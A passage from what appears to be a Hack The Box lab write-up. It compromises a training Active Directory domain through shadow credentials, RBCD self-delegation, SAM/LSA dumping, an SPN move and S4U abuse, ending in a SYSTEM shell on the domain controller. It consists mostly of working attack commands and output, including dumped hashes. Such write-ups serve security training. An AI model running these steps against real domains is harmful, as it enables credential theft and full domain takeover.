Target SID: S-1-5-21-4107424128-4158083573-1300325248-3102
KeyCredential generated with DeviceID: 0681132f-58fb-4301-b29f-076a1fe98821
Shadow credentials successfully added!
Saved PFX (#PKCS12) certificate & key at path: 3e97E0DI.pfx
Must be used with password: xVnMLpqKk0WHmu6UTrda
Then use certipy to decrypt the generated shadow credentials.
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ export PASS=xVnMLpqKk0WHmu6UTrda
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ certipy-ad cert -pfx *.pfx -password "$PASS" -export -out web01.pfx
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Data written to 'web01.pfx'
Now use this credential to auth
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ sudo ntpdate -u pirate.htb
[sudo] password for wither:
2026-03-10 18:31:13.053485 (+0000) +18502.614703 +/- 0.183692 pirate.htb 10.129.244.95 s1 no-leap
CLOCK: time stepped by 18502.614703
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ certipy-ad auth -pfx web01.pfx -u 'WEB01$' -domain PIRATE.HTB -dc-ip "10.129.244.95" -debug
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[+] Target name (-target) and DC host (-dc-host) not specified. Using domain '' as target name. This might fail for cross-realm operations
[+] Nameserver: '10.129.244.95'
[+] DC IP: '10.129.244.95'
[+] DC Host: ''
[+] Target IP: '10.129.244.95'
[+] Remote Name: '10.129.244.95'
[+] Domain: ''
[+] Username: 'WEB01$'
[*] Certificate identities:
[*] No identities found in this certificate
[!] Could not find identity in the provided certificate
[*] Using principal: 'web01$@pirate.htb'
[*] Trying to get TGT...
[+] Sending AS-REQ to KDC pirate.htb (10.129.244.95)
[*] Got TGT
[*] Saving credential cache to 'web01.ccache'
[+] Attempting to write data to 'web01.ccache'
[+] Data written to 'web01.ccache'
[*] Wrote credential cache to 'web01.ccache'
[*] Trying to retrieve NT hash for 'web01$'
[*] Got hash for 'web01$@pirate.htb': aad3b435b51404eeaad3b435b51404ee:feba09cf0013fbf5834f50def734bca9
Let's verify this hash
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ nxc smb WEB01.pirate.htb -u 'WEB01$' -k --use-kcache
SMB WEB01.pirate.htb 445 WEB01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:WEB01) (domain:pirate.htb) (signing:False) (SMBv1:None)
SMB WEB01.pirate.htb 445 WEB01 [+] PIRATE.HTB\WEB01$ from ccache
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ nxc winrm WEB01.pirate.htb -u 'WEB01$' -k --use-kcache
WINRM WEB01.pirate.htb 5985 WEB01 [*] Windows 10 / Server 2019 Build 17763 (name:WEB01) (domain:pirate.htb)
We can't have the winrm access
Come back to the shell of gMSA_ADFS_prod$
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ evil-winrm -i WEB01.pirate.htb -u 'gMSA_ADFS_prod$' -H fd9ea7ac7820dba5155bd6ed2d850c09
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\gMSA_ADFS_prod$.PIRATE\Documents> dir
*Evil-WinRM* PS C:\Users\gMSA_ADFS_prod$.PIRATE\Documents> dir C:\Users
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/15/2026 7:37 PM a.white
d----- 6/9/2025 10:11 AM Administrator
d----- 6/9/2025 6:55 AM Administrator.PIRATE
d----- 6/9/2025 7:31 AM gMSA_ADFS_prod$
d----- 1/15/2026 6:40 PM gMSA_ADFS_prod$.PIRATE
d-r--- 6/8/2025 1:29 PM Public
From the result of directory, I guess WEB01$would be the Administrator account.
Privesc via RBCD
From the LDAP shell, we can set rbcd
If WEB01 now trusts itself to delegate, this will allow WEB01$ to request S4U2Proxy tickets from services on WEB01 while impersonating any user.
# set_rbcd WEB01$ WEB01$
Found Target DN: CN=WEB01,CN=Computers,DC=pirate,DC=htb
Target SID: S-1-5-21-4107424128-4158083573-1300325248-3102
Found Grantee DN: CN=WEB01,CN=Computers,DC=pirate,DC=htb
Grantee SID: S-1-5-21-4107424128-4158083573-1300325248-3102
Delegation rights modified successfully!
WEB01$ can now impersonate users on WEB01$ via S4U2Proxy
NetExec uses the --delegate flag to automate Kerberos delegation processes.
S4U2Self → S4U2Proxy → service ticket for cifs/WEB01 as Administrator
The SMB session was authenticated as a domain administrator using delegated Kerberos credentials obtained via RBCD.
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ nxc smb WEB01.pirate.htb -u 'WEB01$' -H feba09cf0013fbf5834f50def734bca9 --delegate Administrator --self
SMB WEB01.pirate.htb 445 WEB01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:WEB01) (domain:pirate.htb) (signing:False) (SMBv1:None)
SMB WEB01.pirate.htb 445 WEB01 [+] pirate.htb\Administrator through S4U with WEB01$ (Pwn3d!)
Now we can extract the local credentials
# Authenticate as Administrator via delegation
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ nxc smb WEB01.pirate.htb -u 'WEB01$' -H feba09cf0013fbf5834f50def734bca9 --delegate Administrator
SMB WEB01.pirate.htb 445 WEB01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:WEB01) (domain:pirate.htb) (signing:False) (SMBv1:None)
SMB WEB01.pirate.htb 445 WEB01 [+] pirate.htb\Administrator through S4U with WEB01$ (Pwn3d!)
# Dump SAM and LSA secrets
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ nxc smb WEB01.pirate.htb -u 'WEB01$' -H feba09cf0013fbf5834f50def734bca9 --delegate Administrator --lsa --sam
SMB WEB01.pirate.htb 445 WEB01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:WEB01) (domain:pirate.htb) (signing:False) (SMBv1:None)
SMB WEB01.pirate.htb 445 WEB01 [+] pirate.htb\Administrator through S4U with WEB01$ (Pwn3d!)
SMB WEB01.pirate.htb 445 WEB01 [*] Dumping SAM hashes
SMB WEB01.pirate.htb 445 WEB01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:b1aac1584c2ea8ed0a9429684e4fc3e5:::
SMB WEB01.pirate.htb 445 WEB01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB WEB01.pirate.htb 445 WEB01 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB WEB01.pirate.htb 445 WEB01 WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:60da2d3ba00d6b5932e4c87dce6fa6b4:::
SMB WEB01.pirate.htb 445 WEB01 [+] Added 4 SAM hashes to the database
SMB WEB01.pirate.htb 445 WEB01 [*] Dumping LSA secrets
SMB WEB01.pirate.htb 445 WEB01 PIRATE.HTB/Administrator:$DCC2$10240#Administrator#8baf09ddc5830ac4456ee8639dd89644: (2026-02-25 02:41:09)
SMB WEB01.pirate.htb 445 WEB01 PIRATE.HTB/gMSA_ADFS_prod$:$DCC2$10240#gMSA_ADFS_prod$#66812dfee46ff41c9c8245a2819c3183: (2026-03-10 09:59:17)
SMB WEB01.pirate.htb 445 WEB01 PIRATE.HTB/a.white:$DCC2$10240#a.white#366c8924be3ea6d1d12825569a4bcc39: (2026-03-10 09:57:15)
SMB WEB01.pirate.htb 445 WEB01 PIRATE\WEB01$:plain_password_hex:29f1505d87014b01b4317fed1d52ddbee2792a698e7e1de1bcdf29ab5d4b8e54828ce470d23491ba84e82d786622a821a14c730cf8610a32db1951b7619ee08c3bcacbab53aac8e052bd64e638c6bbd9529daacf04f86cfb9034808c4378d2c328c8c6afe7655f4a099dc41caeb6279c53313edcbd58db3e14490b7543ba3250ac200ec9834992b61b3f4319162645b50f402de4db0843fc43db7d54e04828abf86e490959bc88670e50f0b50373a3745f70039f8fd032435c4a725526957c7ae0dbaa81273b3aa28c0b029fea90c271b6601ef3ba7a05a13ec8c8ffd9999dd10eee87b4b9eb08a8a4af90710056f558
SMB WEB01.pirate.htb 445 WEB01 PIRATE\WEB01$:aad3b435b51404eeaad3b435b51404ee:feba09cf0013fbf5834f50def734bca9:::
SMB WEB01.pirate.htb 445 WEB01 PIRATE\a.white:E2nvAOKSz5Xz2MJu
SMB WEB01.pirate.htb 445 WEB01 dpapi_machinekey:0x01cffc2ef9a91d20107371f9a4a4112c892ed989
dpapi_userkey:0xa4fddb1b2df2db7cc3d044dc1b559bc1b45a1de9
SMB WEB01.pirate.htb 445 WEB01 _SC_GMSA_DPAPI_{C6810348-4834-4a1e-817D-5838604E6004}_a09ca32bc7cd2ce752ae0143bd203f0551564c04dd2846c4ed3e4e5a61cc9f11:e3ef474b98138dd4469f6dc176f879ba1e0817ba44502187b9080b9f3334c91b9b1af1ce4e91fb562c8d8824412c700e00d105bc674d8e26a594e3da4173f2c87313d634b39c3412d4bfb6849247686df6065b536566807e0ace92f94ea3166bb9752d12d352c89b9fdafa7d3171e4dd55be9d585504f8c628a0ff4c670d7595a909a3c9a7ec2dff984e5ddf77049a91a5597f0a39c5499455675901cce41aded98d80a1b5f7f82cc220b590df4bfc0bfc5f0feb66e73a56f1ab7fe914c6d7cd2b83e0b9065b76e02bc330f7694416f3acd6c463df84923500b64a1014e74413809a7a06af577ce7685bfd2ab56a2067
SMB WEB01.pirate.htb 445 WEB01 _SC_GMSA_{84A78B8C-56EE-465b-8496-FFB35A1B52A7}_a09ca32bc7cd2ce752ae0143bd203f0551564c04dd2846c4ed3e4e5a61cc9f11:01000000220100001000000012011a01b6c4083911a28350b1fd6948803650e1b1c5741f7719b1f4ff926203dcdf4ec9c0369b7b92fe10a2d7ff953bfa406a3b6786523ed82767cc8fe2734af892e98efbef2b3476759032b4ecdef34276c363b8a9410b63d809ea6ef167f5b541d73c3ac4214da22a14d97982c928d91bb971fe99d4809c1ebdeae8e769c6b3377ee1a478dffbb2ddc13318be131167d1a4a01833a4c27e0512690d73de1e59a01761ec7d40fc1882050cbf439d9cbb281a06d4bf8d85d1feb2740ec399eca0e46e36990b72b2c4a64ae009bafb3dfd264ff734b63fb922609e8c305883a75d9aef75ce37bca0910436590d9312fca46ad89a61a89bddc873197de48eab3d69b9e49800001941b01b7317000019e3df6872170000
SMB WEB01.pirate.htb 445 WEB01 GMSA ID: a09ca32bc7cd2ce752ae0143bd203f0551564c04dd2846c4ed3e4e5a61cc9f11 NTLM: 841fae962662f0c2f0178d01d178ec3e
SMB WEB01.pirate.htb 445 WEB01 [+] Dumped 9 LSA secrets to /home/wither/.nxc/logs/lsa/WEB01_WEB01.pirate.htb_2026-03-10_184854.secrets and /home/wither/.nxc/logs/lsa/WEB01_WEB01.pirate.htb_2026-03-10_184854.cached
Get the administrator hash and the password of a.white
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b1aac1584c2ea8ed0a9429684e4fc3e5:::
PIRATE\a.white:E2nvAOKSz5Xz2MJu
Now we can use the administrator hash to winrm connect it
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ evil-winrm -i WEB01.pirate.htb -u 'administrator' -H b1aac1584c2ea8ed0a9429684e4fc3e5
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
And also you can get the flag from the document from a.white
Bloodhound by a.white.adm
Remember a.whitecan force change password of a.white.adm
┌──(wither㉿localhost)-[/opt/ligolo-ng]
└─$ bloodyAD --host DC01.pirate.htb --dc-ip 192.168.100.1 -d pirate.htb -u a.white -p 'E2nvAOKSz5Xz2MJu' set password a.white_adm 'wither123.'
[+] Password changed successfully!
Continue to BloodHound by a.white.adm
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ bloodhound-python -dc 'dc01.pirate.htb' -d 'pirate.htb' -u 'a.white_adm' -p 'wither123.' -ns 10.129.244.95 --zip -c All
Now we can kill the game now !!!!!


Privilege Escalation
NetExec can enumerate delegation misconfigurations:
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ nxc ldap DC01.pirate.htb -u 'a.white_adm' -p 'wither123.' --find-delegation
LDAP 10.129.244.95 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:pirate.htb) (signing:None) (channel binding:Never)
LDAP 10.129.244.95 389 DC01 [+] pirate.htb\a.white_adm:wither123.
LDAP 10.129.244.95 389 DC01 AccountName AccountType DelegationType DelegationRightsTo
LDAP 10.129.244.95 389 DC01 ----------- ----------- ---------------------------------- ---------------------------------------
LDAP 10.129.244.95 389 DC01 a.white_adm Person Constrained w/ Protocol Transition http/WEB01.pirate.htb, HTTP/WEB01
LDAP 10.129.244.95 389 DC01 WEB01$ Computer Resource-Based Constrained WEB01$
The exploit path would be clear
a.white_adm
↓ (Constrained delegation + protocol transition)
HTTP/WEB01 or HTTP/WEB01.pirate.htb
↓
Abuse service privileges
↓
Escalate to DC
Firstly SPN migration, I need to check them by using bloodyAD
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ bloodyAD --host DC01.pirate.htb -d pirate.htb -u a.white_adm -p 'wither123.' get object 'WEB01$' --attr servicePrincipalName
distinguishedName: CN=WEB01,CN=Computers,DC=pirate,DC=htb
servicePrincipalName: tapinego/WEB01; tapinego/WEB01.pirate.htb; WSMAN/WEB01; WSMAN/WEB01.pirate.htb; HOST/WEB01.pirate.htb; RestrictedKrbHost/WEB01.pirate.htb; HOST/WEB01; RestrictedKrbHost/WEB01; TERMSRV/WEB01.pirate.htb; TERMSRV/WEB01; HTTP/WEB01; HTTP/WEB01.pirate.htb
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Pirate]
└─$ bloodyAD --host DC01.pirate.htb -d pirate.htb -u a.white_adm -p 'wither123.' get object 'DC01$' --attr servicePrincipalName
distinguishedName: CN=DC01,OU=Domain Controllers,DC=pirate,DC=htb
servicePrincipalName: Hyper-V Replica Service/DC01; Hyper-V Replica Service/DC01.pirate.htb; Microsoft Virtual System Migration Service/DC01; Microsoft Virtual System Migration Service/DC01.pirate.htb; Microsoft Virtual Console Service/DC01; Microsoft Virtual Console Service/DC01.pirate.htb; Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/DC01.pirate.htb; ldap/DC01.pirate.htb/ForestDnsZones.pirate.htb; ldap/DC01.pirate.htb/DomainDnsZones.pirate.htb; DNS/DC01.pirate.htb; GC/DC01.pirate.htb/pirate.htb; RestrictedKrbHost/DC01.pirate.htb; RestrictedKrbHost/DC01; RPC/21c2943d-6163-4df9-aff7-3d164aa2cfbb._msdcs.pirate.htb; HOST/DC01/PIRATE; HOST/DC01.pirate.htb/PIRATE; HOST/DC01; HOST/DC01.pirate.htb; HOST/DC01.pirate.htb/pirate.htb; E3514235-4B06-11D1-AB04-00C04FC2DCD2/21c2943d-6163-4df9-aff7-3d164aa2cfbb/pirate.htb; ldap/DC01/PIRATE; ldap/21c2943d-6163-4df9-aff7-3d164aa2cfbb._msdcs.pirate.htb; ldap/DC01.pirate.htb/PIRATE; ldap/DC01; ldap/DC01.pirate.htb; ldap/DC01.pirate.htb/pirate.htb
SPN must be unique in AD, therefore we need to move it from WEB01$ to DC01$.
Remove the SPN from original owner (WEB01$)
┌──(wither㉿localhost)-[~/Templates/tools/bloodyAD]
└─$ python3 bloodyAD.py -H DC01.pirate.htb -d pirate.htb -u a.white_adm -p 'wither123.' msldap delspn "CN=WEB01,CN=Computers,DC=pirate,DC=htb" "HTTP/WEB01.pirate.htb"
SPN removed!
┌──(wither㉿localhost)-[~/Templates/tools/bloodyAD]
└─$ python3 bloodyAD.py -H DC01.pirate.htb -d pirate.htb -u a.white_adm -p 'wither123.' msldap addspn "CN=DC01,OU=Domain Controllers,DC=pirate,DC=htb" "HTTP/WEB01.pirate.htb"
SPN added!
Let's verify it again
┌──(wither㉿localhost)-[~/Templates/tools/bloodyAD]
└─$ bloodyAD --host DC01.pirate.htb -d pirate.htb -u a.white_adm -p 'wither123.' get object 'WEB01$' --attr servicePrincipalName
distinguishedName: CN=WEB01,CN=Computers,DC=pirate,DC=htb
servicePrincipalName: tapinego/WEB01; tapinego/WEB01.pirate.htb; WSMAN/WEB01; WSMAN/WEB01.pirate.htb; HOST/WEB01.pirate.htb; RestrictedKrbHost/WEB01.pirate.htb; HOST/WEB01; RestrictedKrbHost/WEB01; TERMSRV/WEB01.pirate.htb; TERMSRV/WEB01; HTTP/WEB01
┌──(wither㉿localhost)-[~/Templates/tools/bloodyAD]
└─$ bloodyAD --host DC01.pirate.htb -d pirate.htb -u a.white_adm -p 'wither123.' get object 'DC01$' --attr servicePrincipalName
distinguishedName: CN=DC01,OU=Domain Controllers,DC=pirate,DC=htb
servicePrincipalName: HTTP/WEB01.pirate.htb; Hyper-V Replica Service/DC01; Hyper-V Replica Service/DC01.pirate.htb; Microsoft Virtual System Migration Service/DC01; Microsoft Virtual System Migration Service/DC01.pirate.htb; Microsoft Virtual Console Service/DC01; Microsoft Virtual Console Service/DC01.pirate.htb; Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/DC01.pirate.htb; ldap/DC01.pirate.htb/ForestDnsZones.pirate.htb; ldap/DC01.pirate.htb/DomainDnsZones.pirate.htb; DNS/DC01.pirate.htb; GC/DC01.pirate.htb/pirate.htb; RestrictedKrbHost/DC01.pirate.htb; RestrictedKrbHost/DC01; RPC/21c2943d-6163-4df9-aff7-3d164aa2cfbb._msdcs.pirate.htb; HOST/DC01/PIRATE; HOST/DC01.pirate.htb/PIRATE; HOST/DC01; HOST/DC01.pirate.htb; HOST/DC01.pirate.htb/pirate.htb; E3514235-4B06-11D1-AB04-00C04FC2DCD2/21c2943d-6163-4df9-aff7-3d164aa2cfbb/pirate.htb; ldap/DC01/PIRATE; ldap/21c2943d-6163-4df9-aff7-3d164aa2cfbb._msdcs.pirate.htb; ldap/DC01.pirate.htb/PIRATE; ldap/DC01; ldap/DC01.pirate.htb; ldap/DC01.pirate.htb/pirate.htb
Now the KDC believes:
HTTP/WEB01.pirate.htb → DC01$
Kerberos Flow:
a.white_adm
│
├─ S4U2Self → impersonate Administrator
│
└─ S4U2Proxy → request ticket for HTTP/WEB01.pirate.htb
↓
Encrypted for DC01$
Now we can use impacketto generate the administrator TGT
┌──(wither㉿localhost)-[~/Templates/tools/bloodyAD]
└─$ getST.py PIRATE.HTB/a.white_adm:'wither123.' \
-spn HTTP/WEB01.pirate.htb \
-impersonate Administrator \
-dc-ip DC01.pirate.htb \
-altservice CIFS/DC01.pirate.htb
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Changing service from HTTP/WEB01.pirate.htb@PIRATE.HTB to CIFS/DC01.pirate.htb@PIRATE.HTB
[*] Saving ticket in Administrator@CIFS_DC01.pirate.htb@PIRATE.HTB.ccache
Then we can use the service ticket for psexec or wmiexec
┌──(wither㉿localhost)-[~/Templates/tools/bloodyAD]
└─$ export KRB5CCNAME=Administrator@CIFS_DC01.pirate.htb@PIRATE.HTB.ccache
┌──(wither㉿localhost)-[~/Templates/tools/bloodyAD]
└─$ psexec.py -k -no-pass DC01.pirate.htb
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on DC01.pirate.htb.....
[*] Found writable share ADMIN$
[*] Uploading file CDdrMGlh.exe
[*] Opening SVCManager on DC01.pirate.htb.....
[*] Creating service dCIj on DC01.pirate.htb.....
[*] Starting service dCIj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.8385]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
Description
Overall, it provides a very complete vulnerability environment for common vulnerabilities in the Active Directory domain, covering Pre-Windows 2000 compatibility access vulnerabilities, RBCD components, and the setup and configuration of pivot.